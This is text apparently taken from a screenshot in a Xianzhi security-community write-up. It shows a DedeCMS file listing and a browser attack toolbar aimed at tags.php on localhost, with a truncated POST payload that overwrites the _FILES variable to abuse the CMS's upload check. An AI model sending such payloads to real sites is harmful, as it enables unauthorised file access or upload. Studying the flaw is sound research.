 名称
a
data
dedededecede
images
include
install
m
member
plus
special
templets
uploads
1.htm 0
1.txt 1
favicon.ico 2
index.php 2
robots.txt 1
tags.php 1
localhost/dedecms/tags.php
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/dedecms/tags.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_FILES[b4dboy][tmp_name]=./dex</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES
Upload filetype not allow !
先知社区